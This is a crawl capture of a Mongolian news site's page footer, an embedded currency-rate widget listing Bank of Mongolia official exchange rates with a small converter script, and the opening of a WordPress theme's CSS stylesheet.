<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></div><p class="copyright">&copy; 2019.  Өөр мэдээллийн сайт</p>        </div>
    </div>
    <!-- End Container -->
</footer>

</div>
<div class="scrollUp"><a class="scrollUp-child" href="#"><i class="ion-ios-arrow-up"></i></a></div>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/scripts.js?ver=6.3.7' id='ever-scripts-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/theiaStickySidebar.js?ver=6.3.7' id='theiastickysidebar-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<script type="text/javascript" src="//oor.mn/wp-content/themes/ever/assets/js/vticker.min.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1
body_size: 1713
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Монгол банк албан ханш</title>
  <meta name="author" content="ankhaatk" />
  <link rel="Shortcut Icon" href="favicon.ico" />
  <style type="text/css">
    body      { margin:0px }
    p, td     { font-family:Tahoma; font-size:11px; color:#000 }
    a:link    { color:#20783e; text-decoration:underline }
    a:visited { color:#20783e; text-decoration:underline }
    a:hover   { color:#000; text-decoration:none }
    td.xansh  { overflow:hidden }

    #AED { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
    #GBP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
  </style>
</head>
<body>
  <table border=0 cellpadding=3 cellspacing=1 width=100% bgcolor=white>
    <tr bgcolor="#ededed">
      <td><strong>Валют</strong></td>
      <td><strong>Албан ханш</strong></td>
    </tr>
  <tbody>
  
    <tr bgcolor="#ffffff" >
      <td alt="АНУ-ын доллар" class="xansh"><span id="USD">USD</span></td>
      <td align=right width=50% alt="2026-01-01">3,556.81</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Евро" class="xansh"><span id="EUR">EUR</span></td>
      <td align=right width=50% alt="2026-01-01">4,169.83</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Японы иен" class="xansh"><span id="JPY">JPY</span></td>
      <td align=right width=50% alt="2026-01-01">22.71</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Английн фунт" class="xansh"><span id="GBP">GBP</span></td>
      <td align=right width=50% alt="2026-01-01">4,778.40</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="ОХУ-ын рубль" class="xansh"><span id="RUB">RUB</span></td>
      <td align=right width=50% alt="2026-01-01">44.62</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНХАУ-ын юань" class="xansh"><span id="CNY">CNY</span></td>
      <td align=right width=50% alt="2026-01-01">509.02</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНСУ-ын вон" class="xansh"><span id="KRW">KRW</span></td>
      <td align=right width=50% alt="2026-01-01">2.47</td>
    </tr>
  
  </tbody><tfoot><tr><td>Эх сурвалж :</td><td align="right"><a href="https://www.mongolbank.mn/mn/currency-rates" target="_blank"><strong>» Монгол банк</strong></a></td></tr><!--
    -->
    <tr>
      <td colspan="2">
        <label for="mnt" style="width:70px; position:absolute; padding-right:10px; float:left;">Төгрөг </label>
          <input type="text" id="mnt" style="margin-left:85px; width:60%;" /> <br />
        <select id="rate" style="width:70px;position: absolute; padding-right: 10px; float: left;">
          <option value="3556.81">USD</option>
        
          <option value="4169.83">EUR</option>
        
          <option value="22.71">JPY</option>
        
          <option value="4778.4">GBP</option>
        
          <option value="44.62">RUB</option>
        
          <option value="509.02">CNY</option>
        
          <option value="2.47">KRW</option>
        </select>
        <input type="text" id="currency" style="margin-left:85px; width:60%;"/> </br>

      </td>
    </tr>
  </tfoot></table>

  
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
    <script type="text/javascript">
      $(function() {
        $("#mnt").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var mnt_val = parseFloat( $(this).val() );
          $("#currency").val( parseFloat(mnt_val / rate ).toFixed(2) );
        });
        $("#currency").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var currency_val = parseFloat( $(this).val() );
          $("#mnt").val( parseFloat(rate * currency_val).toFixed(2) );
        });
        $("#rate").change(function() {
          $("#mnt").keyup();
        });
      })
    </script>
  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://oor.mn/wp-content/themes/ever/style.css?ver=6.3.7
body_size: 74127
content:
/*
-------------------------------------------------------------------
Theme Name: Ever
Theme URI: http://ever.themewaves.com
Description: Responsive Blog WordPress Theme
Author: ThemeWaves
Author URI: http://www.themeforest.net/user/themewaves
Version: 1.2.2
Text Domain: ever
Domain Path: /languages
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: translation-ready, theme-options, sticky-post, post-formats, flexible-header, featured-images, custom-menu, four-columns, three-columns, two-columns, one-column
*/


/*------------------------------------------------------------------

[Table of contents]

1. Base / Typography / Body / Links forms
2. WordPress Core
3. Header
4. Menu SF / Menu Customize / Mega Menu / Mobile Menu
5. Page Title / Widgets
6. Footer / Footer Widget
7. Blog Single / Post Share / Social Icons / jp Player / Comments
8. Elements / Button / Label / Dropcaps
9. Error 404
10. Scroll Up Style / BG Video
11. Blog
        Thumb Hover
        Blog Styles
        Grid Blog
        Post Formats
        Pagination
        
-------------------------------------------------------------------*/


/* Theme Waves Theme Styling Start */

.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}
.clearfix:after{clear:both;}

/* ------------ BASE ------------- */
html {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
}
::selection {
    background: #e22524;
    color: #ffffff;
}
::-moz-selection {
    background: #e22524;
    color: #ffffff;
}

/* Typography */

body{
    overflow-x: hidden;
    line-height: 1.7;
    font-size: 16px;
    font-weight: 400;
    color: #333;
    background: #f5f5f5;
    font-family: 'Roboto', sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0 0 10px 0;
    padding: 0;
    color: #151515;
    font-family: Poppins, "Helvetica Neue", Helvetica, sans-serif;
    font-weight: 600;
    line-height: 1.6;
    letter-spacing: -0.025em;
}
h1 a, h1 a:hover, h1 a:active,
h2 a, h2 a:hover, h2 a:active,
h3 a, h3 a:hover, h3 a:active,
h4 a, h4 a:hover, h4 a:active,
h5 a, h5 a:hover, h5 a:active,
h6 a, h6 a:hover, h6 a:active{
    font-weight: inherit;
    color: inherit;
}
h1 {
    font-size: 36px;
}
h2 {
    font-size: 24px;
}
h3 {
    font-size: 18px;
}
h4 {
    font-size: 16px;
}
h5 {
    font-size: 14px;
}
h6 {
    font-size: 13px;
}
small {
    font-size: 80%;
}
hr {
    clear: both;
    margin: 10px 0 30px;
    height: 0;
    border: solid #ddd;
    border-width: 1px 0 0;
}
pre {
    overflow-x:auto;
    margin: 0 0 20px 0;
    padding: 10px 20px;
    height: auto;
    border: 1px solid #e2e2e2;
    background: #f7f7f7;
    font-family: Consolas, monospace;
}
q{
    display: block;
}
dt{
    font-weight: 700;
}
dl dd{
    margin-left: 15px;
    margin-bottom: 10px;
}

/* 02. Links and Form */
a{
    outline: 0;
    color: #808080;
    text-decoration: none;
    transition: color 0.2s ease-out;
}
a:hover,
a:focus {
    outline: 0;
    color: #151515;
    text-decoration: none;
}
p{
    margin: 0 0 20px;
}
embed, img {
    max-width: 100%;
    height: auto;
    border: none;
}    
iframe{
    width: 100%;
    max-width: 100%;
    border: none;
}
ul,
ol { margin-bottom: 20px; }
ul { list-style: none outside; }
ol,
ul { margin-left: 10px; }
ol { list-style: decimal; }
ul { list-style: square outside; }
ul li ul,
ol li ul,
ol li ul,
ol li ol { margin-bottom: 0; margin-left: 5px; }
ul li,ol li{ padding: 5px 0;}
form,
fieldset { margin-bottom: 20px; }
input,
input[type="tel"],
input[type="date"],
input[type="text"],
input[type="password"],
input[type="email"],
textarea,
select {
    resize: none;
    display: block;
    margin: 0;
    margin-bottom: 20px;
    padding: 11px 20px 10px;    
    width: 230px;
    max-width: 100%;
    outline: none;
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    background-color: #fafafa;
    color: #999;
    border: solid 1px #eee;
}
textarea { width: 100%; line-height: 1.4; padding: 15px;}
select {
    padding: 5px;
    width: 220px;
    height: 40px;
}
label,
legend {
    display: block;
    cursor: pointer;
}
label span,
legend span { font-weight: bold; }
button,
input[type="submit"],
input[type="reset"],
input[type="button"] {
    border: 1px solid #151515;
    background: #151515;
    display: inline-block;
    padding: 10px 28px 8px;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: -0.025em;
    line-height: 1;
    cursor: pointer;
    transition: all 0.2s ease;
    outline:none;
}
button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover{
    color: #fff;
    background: #e22524;
    border-color: #e22524;
}
textarea:focus,
input:focus{
    border-color: #151515;
}


/* ------------ Table Styling --------------- */
table {
    border-collapse: collapse;
    border: 1px solid #e6e6e6;
    margin-bottom: 1.5em;
}
td, th {
    border-top: 1px solid #e6e6e6;
    vertical-align: top;
    padding: 12px 20px;
}
.widget table,
.widget td,
.widget th{
    border: none;
}
th {
    font-weight: bold;
}

/* ------------ WordPress Core ------------- */
.alignnone {
    margin: 5px 20px 10px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 10px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 10px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

a img.alignright {
    float: right;
    margin: 5px 0 10px 20px;
}

a img.alignnone {
    margin: 5px 20px 10px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 10px 0;
}

a img.aligncenter {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

.wp-caption {
    max-width: 100%; /* Image does not overflow the content area */
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    margin: 0;
    padding: 0;
    width: auto;
    height: auto;
    border: 0 none;
}

.wp-caption p.wp-caption-text {
    padding: 8px 3px;
    margin-bottom: 10px;
    font-size: 12px;
    color: #999;
    border-bottom: 1px solid #e6e6e6;
}
.mejs-container{
    margin-bottom: 15px;
}

/* WP Default Gallery */

.gallery {
    display: block;
    clear: both;
    overflow: hidden;
    margin: 0 -10px;
}
.gallery .gallery-row {
    display:block;
    clear: both;
    overflow: hidden;
    margin: 0;
}
.gallery .gallery-item {
    overflow: hidden;
    float: left;
    text-align: center;
    list-style: none;
    padding: 0;
    background: #fff;
    padding: 10px;
    margin: 0;
}
.gallery .gallery-item a {
    display: inline-block;
    position: relative;
}
.gallery .gallery-item a:hover .image-overlay {
    opacity: 0.3;
}
.gallery .gallery-item img, .gallery .gallery-item img.thumbnail {
    margin: 0;
}
.gallery-caption {
    margin: 0;
    padding: 5px;
    font-style: italic;
    font-family: arial;
}
.gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}
.gallery.gallery-columns-2 .gallery-item {
    width: 50%;
}
.gallery.gallery-columns-3 .gallery-item {
    width: 33.3%;
}
.gallery.gallery-columns-4 .gallery-item {
    width: 25%;
}
.gallery.gallery-columns-5 .gallery-item {
    width: 20%;
}
.gallery.gallery-columns-6 .gallery-item {
    width: 16.6%;
}


/* calendar widget */
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; font-size: 12px; margin-top: 10px; }
#wp-calendar thead { font-size: 11px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar thead th, #wp-calendar tbody td { text-align: center; padding:6px;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    clip: auto !important;
    display: block;
    height: auto;
    left: 5px;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
.bypostauthor {}


/* ------------------ GLOBAL CLASS ------------------------ */

/* Waves Middle */
.tw-middle:before{content: '';height: 100%;min-height: 100%;display: inline-block;vertical-align: middle;}
.tw-middle>*{vertical-align: middle;display: inline-block;}

/* ------------- Logo ---------------- */

h1.site-name{
    line-height: 1;
    margin-bottom: 0;
    font-size: 30px;
    letter-spacing: -0.05em;
}
.tw-menu + .tw-logo{
    display: none;
    padding: 0;
}

/* ------------ Menu SF Essentials ------------- */

.sf-menu, .sf-menu * {
    margin: 0;
    padding: 0;
    list-style: none;
}
.sf-menu li{
    display: block;
    position: relative;
}
.sf-menu ul{
    font-size: 11px;
    color: #fff;
    padding: 20px 0;
    position: absolute;
    background: #151515;
    min-width: 220px;
    top: 100%;
    left: 0;
    text-align: left;
    z-index: 99;
    display: none;
}
.sf-menu > li{
    display: inline-block;
    padding: 0 15px;    
}
.sf-menu > li > a{
    display: block;
    line-height: 50px;
}
.sf-menu > li:hover > a{
    color: #e22524;
}
.sf-menu a{
    color: inherit;
}
.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul{
    z-index: 9999;
    display: block;    
}
.sf-menu ul ul{
    top: -20px;
    left: 100% !important;
}
.page_item > ul.children li > a,
.sub-menu li > a{
    display: block;
    padding: 10px 22px 8px;
    transition: all 0.2s ease-out;
}
.widget .sub-menu li > a{
    padding: 0;
    padding-left: 20px;
}
.widget .sub-menu li:first-child > a{
    padding-top: 10px;
}
.widget .sub-menu li:last-child{
    padding-bottom: 0;
}
.widget .sub-menu li ul li a{
    padding: 0;
    padding-left: 40px;
}
.sidebar-area .sub-menu li > a{
    padding: 0;
    padding-left: 20px; 
}
.sidebar-area .sub-menu li ul li a{
    padding: 0;
    padding-left: 40px;
    padding-top: 5px;
    padding-bottom: 5px;
}
.tw-menu .page_item > ul.children li > a:hover,
.tw-menu .sub-menu li > a:hover{
    background: #262626;
}
/* Menu Arrow Class */
.sf-menu > .menu-item-has-children > a{
    padding-right: 9px;
}
.sf-mobile-menu .menu-item-has-children>.before,
.sf-menu .menu-item-has-children:after{
    position: absolute;
    right: 7px;
    top: 50%;
    margin-top: -6px;
    content: "\f3d0";
    font-family: 'Ionicons';
    font-size: 12px;
    line-height: 1;
    color: #999;
}
.sf-menu .sub-menu .menu-item-has-children:after{
    content: "\f3d1";
    color: #fff;
    right: 20px;
    font-size: 10px;
    opacity: 0.5;
    margin-top: -5px;
}
.sf-mobile-menu .menu-item-has-children>.before:before{
    content: "\f3d1";
}
.sf-mobile-menu .menu-item-has-children>.before{
    top: 17px;
    right: 0;
    cursor: pointer;
    font-style: normal;
    z-index: 1;
    padding: 0 5px;
}
.sf-mobile-menu .sub-menu .menu-item-has-children>.before{
    top: 15px;
}
.sf-mobile-menu .menu-item-has-children.menu-open>.before:before{
    content: "\f3d0";
}
/* Tw Menu */
.tw-header-meta + .tw-menu:last-child{
    padding-right: 15px;
}
.header-area{
    position: relative;
}
.transparent-header .header-area{
    position: absolute;
    width: 100%;
    z-index: 2;
}
.transparent-header .tw-header-meta i,
.transparent-header .tw-menu .sf-menu,
.transparent-header h1.site-name{
    color: #fff;
}
.transparent-header .tw-menu-container{
    border-bottom: 1px solid rgba(255,255,255,.15);
}
.tw-menu-container{
    position: absolute;
    height: 70px;
    width: 100%;
    left: 0;
    z-index: 9;
    display: flex;
    align-items: center;
    justify-content: space-between;
    background-color: #fff;
    -webkit-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    -moz-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    box-shadow: 0 5px 5px rgba(0,0,0,.02);
}
.tw-header-meta{
    width: 200px;
    font-size: 24px;
    line-height: 1;
    display: flex;
    align-items: center;
    padding: 0 30px;
}
.tw-header-meta{
    padding-right: 20px;
}
.tw-header-meta i{
    position: absolute;
    padding: 10px;
    font-size: 24px;
    width: 40px;
    height: 40px;
    line-height: 0;
    cursor: pointer;
    top: -1px;
    right: 0;
    z-index: 3;
}
.tw-header-meta:last-child{
    justify-content: flex-end;
}
.header-small .tw-menu-container{
    position: fixed;
    top: 0;
    background-color: #fff;
}
.admin-bar.header-small .tw-menu-container{
    top: 32px;
}
@media screen and (max-width: 782px){
    .admin-bar.header-small .tw-menu-container{
        top: 46px;
    }
}
.tw-menu .sf-menu{
    display: inline-block;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 700;
    color: #151515;
    position: relative;
    z-index: 1;
}
.header-clone{
    height: 70px;
    width: 100%;
}

/* Header area layout-2 */
.header-area.layout-2 .tw-logo{
    background-color: #fff;
    text-align: center;
    padding: 40px;
    border-bottom: 1px solid #f5f5f5;
}
.header-area.layout-2 h1.site-name{
    font-size: 54px;
}
.header-area.layout-2 .tw-menu{
    display: flex;
    justify-content: center;
}
.header-area.layout-2 .nav-icon:not(:last-child){
    right: 0;
}
.header-area.layout-2 .tw-header-meta{
    display: inline-flex;
    width: 0;
    padding: 0;
}
.header-area.layout-2 .tw-header-meta.with-search{
    width: 56px;
    padding-right: 3px;
}

/* ------------ mobile menu --------------- */
.mobile-menu-icon{
    cursor: pointer;
    float: left;
    padding: 10px;
    height: 36px;
    margin-top: 7px;
    display: none;
}
.mobile-menu-icon span, .mobile-menu-icon span:before, .mobile-menu-icon span:after {
    position: relative;
    top: 4px;
    width: 14px;
    height: 1px;
    background: #696969;
    display: block;
    margin-bottom: -1px;
    content: '';
}
.mobile-menu-icon span:before,
.mobile-menu-icon.active span:before, .mobile-menu-icon.active span:after{
    top: 4px;
}
.mobile-menu-icon span:after {
    top: 8px;
}
.mobile-menu-icon span, .mobile-menu-icon span:before, .mobile-menu-icon span:after {
    transition: all 0.2s ease-in-out;
}
.mobile-menu-icon.active span {
    background-color: transparent;
}
.mobile-menu-icon.active span:before {
    transform: rotate(45deg);
}
.mobile-menu-icon.active span:after {
    transform: rotate(-45deg);
}
.tw-mobile-menu nav ul{margin: 0 auto;padding: 0;list-style: none;}
.tw-mobile-menu nav ul.sub-menu{display: none; padding-left: 10px; padding-top: 8px;}
.tw-mobile-menu nav ul.sub-menu ul.sub-menu{padding-bottom: 6px; padding-top: 6px;}
.tw-mobile-menu nav ul li{
    position: relative;
}
.tw-mobile-menu nav > ul > li.page_item_has_children > a:after{
    content: '\f123';
    font-family: 'Ionicons';
    position: absolute;
    top: 8px;
    right: 0;
}
.tw-mobile-menu nav ul li ul li,
.tw-mobile-menu .widget ul li{
    border-bottom: 0;
}
.tw-mobile-menu nav ul li a{
    display: block;
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    padding: 7px 0;
    text-transform: uppercase;
    transition: all 0.2s ease-out;
    line-height: 1;
}
.tw-mobile-menu nav ul .children li,
.tw-mobile-menu nav ul .sub-menu li{
    padding: 0;
}
.tw-mobile-menu nav ul li.menu-open > a,
.tw-mobile-menu nav ul li a:hover,
.tw-mobile-menu .page_item > ul.children li > a:hover,
.tw-mobile-menu .sub-menu li > a:hover,
.tw-mobile-menu nav > ul > li.page_item_has_children > a:hover:after{
    color: #e22524;
}
.tw-mobile-menu .page_item > ul.children li > a:hover,
.tw-mobile-menu .sub-menu li > a:hover{
    opacity: 1;
}
.tw-mobile-menu .page_item > ul.children li > a,
.tw-mobile-menu .sub-menu li > a{
    color: #fff;
    font-size: 10px;
    padding: 10px 0;
    font-weight: 600;
    line-height: 1;
    opacity: .6;
}
.tw-mobile-menu{
    right: -370px;
    overflow: auto;
    background-color: #151515;
    padding: 0;
    position: fixed;
    height: 100%;
    width: 370px;
    z-index: 99999;
    transition: right 0.2s ease;
}
.tw-mobile-menu.active{
    right: 0;
}
.tw-mobile-menu aside.widget,
.tw-mobile-menu nav{
    margin-top: 30px;
    padding-bottom: 40px;
    padding-left: 40px;
    padding-right: 40px;
    margin-bottom: 40px;
    border-bottom: 1px solid #333;
}
.tw-mobile-menu nav{
    padding-bottom: 37px;
}
.tw-mobile-menu aside.widget:last-child{
    border-bottom: 0;
}
.tw-mobile-menu .widget ul li a,
.tw-mobile-menu .widget a{
    color: #ccc;
}
.tw-mobile-menu .tw-logo{
    position: static;
    left: 0;
    padding: 15px 40px;
    margin: 0;
    border-bottom: 1px solid #333;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.tw-mobile-menu .tw-logo a,
.tw-mobile-menu .tw-logo h1.site-name{
    color: #fff;
    font-size: 30px;
    text-align: left;
}
.tw-mobile-menu .widget_mc4wp_form_widget label{
    margin-bottom: 24px;
}
.tw-mobile-menu .tw-post-widget ul{
    height: auto !important;
    overflow: hidden !important;
}
.tw-mobile-menu .owl-carousel .owl-dot.active span,
.tw-mobile-menu .owl-carousel .owl-dot:hover span{
    background: #e22524;
}
#scroll-bar{
    position: absolute;
    height: 2px;
    background-color: #e22524;
    bottom: -1px;
}
.tw-mdl-overlay-close{
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 10;
    opacity: 0;
    visibility: hidden;
}
.tw-format-modal{
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 99;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: rgba(21,21,21,.9);
    line-height: normal;
    visibility: hidden;
    opacity: 0;
    transition: opacity 0.2s ease-out;
}
.tw-format-modal-inner{
    width: 83.333%;
    background-color: #fff;
}
.tw-format-modal .logo{
    font-size: 30px;
}
.tw-format-modal .tw-logo{
    padding: 0;
    position: absolute;
    left: 30px;
}
.tw-format-modal .owl-item-data{
    display: none;
}
.tw-format-modal .pagination,
.tw-format-modal .title{
    font-weight: 700;
}
body.tw-format-modal-open{
    overflow: hidden;
}
body.tw-format-modal-open .tw-format-modal.tw-format-modal-active{
    opacity: 1;
    visibility: visible;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner{
    position: absolute;
    top: 50%;
    right: 0;
    z-index: 1;
    background: rgba(21,21,21,.6);
    padding: 17px 20px;
    text-align: left;
    transition: background 0.2s ease-out;
    margin-top: -32px;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner h2,
.tw-format-modal + .tw-thumbnail .image-overlay-inner h6{
    line-height: 1;
    margin: 0;
    text-transform: uppercase;
    font-weight: normal;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner h2{
    margin-bottom: 6px;
    font-size: 14px;
    color: #fff;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner h6{
    font-size: 10px;
    color: #999;
}
.close-modal{
    font-size: 24px;
    color: #999;
    position: absolute;
    right: 30px;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner .tw-format-modal-header{
    display: flex;
    align-content: center;
    justify-content: space-between;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner:hover{
    background: #e22524;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner:hover h6{
    color: #fff;
}
.close-modal,
.open-modal{
    cursor: pointer;
}
.tw-format-modal-header{
    border-bottom: 1px solid #e5e5e5;
    display: flex;
    align-items: center;
    position: relative;
    min-height: 60px;
    padding: 0 90px;
}
.tw-format-modal-header .site-name{
    display: flex;
    align-items: center;
}
article .tw-format-modal-header .entry-share{
    display: flex;
    align-items: center;
    margin: 0;
}
.tw-format-modal-inner .row:last-child{
    padding: 110px 90px;
}
.blog-single-nav .entry-share .total-shares,
.tw-format-modal-header .entry-share .total-shares{
    display: inline-block;
    color: #fff;
    line-height: 1;
    text-align: center;
    margin-right: 20px;
}
.tw-format-modal-header .entry-share .total-shares{
    color: #000;
}
.blog-single-nav .entry-share .total-shares em,
.tw-format-modal-header .entry-share .total-shares em{
    font-size: 16px;
    font-style: normal;
    font-weight: 600
}
.blog-single-nav .entry-share .total-shares div,
.tw-format-modal-header .entry-share .total-shares div{
    font-size: 9px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    color: #999;
    margin-top: 2px;
}
.modal-opened .tw-mdl-overlay-close{
    opacity: 1;
    visibility: visible;
}
.tw-mobile-menu .nav-icon-container{
    position: relative;
    right: -20px;
    padding: 10px;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    cursor: pointer;
}
.tw-mobile-menu .nav-icon span,
.tw-mobile-menu .nav-icon:hover span{
    background-color: #fff;
}

/* Header 2 */
.tw-menu + .tw-logo,
.header-2 .tw-logo{
    padding: 5px 0 0;
}
.tw-menu + .tw-logo h1.site-name,
.header-2 h1.site-name{
    font-size: 30px;
}
.tw-menu + .tw-logo img,
.header-2 .tw-logo img{
    max-height: 50px;
}

/* Theme Boxed Layout Style*/
body.theme-boxed{
    background-color: #e6e6e6;
}
.theme-boxed .theme-layout{
    margin-left: auto;
    margin-right: auto;
    position: relative;
    width: 1200px;
    max-width: 100%;
    background-color: #fff;
